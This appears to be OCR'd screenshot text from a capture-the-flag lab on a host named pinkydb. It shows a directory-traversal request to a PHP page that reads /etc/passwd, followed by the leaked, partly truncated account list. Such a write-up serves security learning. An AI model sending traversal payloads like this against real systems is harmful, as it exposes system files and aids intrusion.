 pinkydb:7654/pageegap.php?1337=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolog
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/s
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/i
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:system
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-prox
/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false pin
/bin/bash mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
/bin/bash stefano:x:1002:1002::/home/stefano:/bin/bash